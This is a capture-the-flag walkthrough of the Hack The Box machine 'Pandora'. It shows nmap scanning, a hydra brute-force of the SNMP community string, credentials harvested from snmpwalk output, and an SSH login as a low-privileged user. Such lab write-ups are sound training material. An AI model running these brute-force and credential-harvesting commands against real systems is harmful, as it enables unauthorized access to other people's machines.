Pandora by TheCyberGeek & dmw0ng
IP = 10.10.11.136*
Difficulty: Easy
Machine OS: Linux
Learning Platform: hackthebox.com
Finished on: Arch Linux
*Note: IP address may vary.
Brief Description
This machine showcases the SNMP(Simple Network Management Protocol) enumeration that can be found by using nmap and scanning using -sU switch to scan UDP ports. A tool named SNMPwalk can be used to extract information from SNMP server which gives us our first user to login at SSH server running on the machine. Logging in, we found out that there is a running service locally which is Pandora FMS. Searching through google, we found multiple vulnerabilities on Pandora FMS one of which is an unauthenticated SQL injection that will lead to login bypass. We found upload functionality on Pandora FMS and got a foothold of the machine. Enumerating the machine further more, we found that the PATH is misconfigured and can be used to escalate our privileges.
Reconnaissance
Scoping and Preparation
Connect to HackTheBox OpenVPN Server using:
sudo openvpn {PATH_TO_OVPN_FILE}
I used my tool CTFRecon-Go to automate directory creation, port scanning, web directory brute-forcing and adding entry to /etc/hosts file.
- To download [CTFRecon-Go] using
git cloneand running it:
    1. git clone https://github.com/hambyhacks/CTFRecon-Go && cd CTFRecon-Go
    2. go build .
    3. sudo ./CTFRecon-Go -d [DIRECTORY_NAME] -p [PLATFORM] -i [IP] -w [WORDLIST_TO_USE_FOR_GOBUSTER] #Platform refers to tryhackme or hackthebox (thm, htb respectively.)
- You can also download the release binary by using
go install:go install github.com/hambyhacks/CTFRecon-Go@latest
To use CTFRecon-Go if installed using go install:
sudo CTFRecon-Go -d [DIRECTORY_NAME] -p [PLATFORM] -i [IP] -w [WORDLIST_TO_USE_FOR_GOBUSTER]
Side Note: CTFRecon-Go is not working for the moment and I am trying to fix it. You can still use your recon scripts (if you have one) or the standard way which you do your CTF machines like this.
External Enumeration
Preliminary Enumeration via nmap
Table 1.1: nmap Results Summary (TCP)
| PORT | STATUS | SERVICE | VERSION |
|---|---|---|---|
| 22/tcp | open | SSH | OpenSSH 8.2p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0 ) |
| 80/tcp | open | HTTP | Apache httpd 2.4.41 ((Ubuntu)) |

Table 1.2: nmap Results Summary (UDP)
| PORT | STATUS | SERVICE | VERSION |
|---|---|---|---|
| 161/udp | open | SNMP | SNMPv1 server; net-snmp SNMPv3 server (public) |

We found out that there is an SNMP service running on the machine by running nmap and scanning UDP ports.
To scan UDP ports in nmap:
sudo nmap -T4 -sU [IP]
Explanation: runs UDP nmap scan.
Running UDP scan will take a long time so I did not include -p- switch.
Let’s now look at the webpage running at port 80.
Web Enumeration

Looking around the webpage, there is not much we can do. We can also look at the web technologies running on the web server by using the Firefox plugin, Wappalyzer.

There is also not much of new information we found using wappalyzer. Let’s try to look at the source code of the webpage.

We found the /assets directory. We can look further by looking at the /js directory.

Only 1 file is of our interest which is the main.js file. Let’s look on its contents.



I can’t read much of javascript files so I think this is not helpful for me and moved on to find more information.
Let’s look back at the SNMP service running on the machine and see if we can find some useful information.
Content Discovery
After I found out that the machine is running SNMP service, I immediately recalled the walkthrough video of Pit by Ippsec which features the tool SNMPwalk. Using this tool, we can extract more information about SNMP.
First piece of information we need to run SNMPwalk is the community string, which is essential to query SNMP.
One of my favorite resource when comes to practicing HTB and THM is https://books.hacktricks.xyz. I found here that we can brute-force the community string using hydra!

To find the brute-force the community string:
hydra -P /usr/share/seclists/Discovery/SNMP/common-snmp-community-strings.txt [IP] snmp
Explanation: brute-forces the snmp service to find the community string.

Nice! We can now use SNMPwalk to query the SNMP server.

To use SNMPwalk:
snmpwalk -v 1 -c [community_string] [IP]
Explanation: runs snmpwalk specifying the version to 1 with given community string and IP.
We run SNMPwalk with -v 1 switch because if we look back again in the UDP nmap scan, the SNMP server is running v1.
We can redirect the output of SNMPwalk to a file so we can see the output in a convinient way.
To redirect stdout to a file:
snmpwalk -v 1 -c [community_string] [IP] > [output_file]

Let’s open the file in your preferred text editor (in this case I used leafpad).

Sweet! We found credentials on SNMPwalk output! Knowing that the SSH port is open, we can try these credentials are vaild.
Exploitation

Using the credentials we found on the SNMPwalk output, we are now logged in the machine as daniel.

Enumerating on the machine, We found out that daniel is a low-privileged user on the machine and also found out that there is another user in the machine named matt.
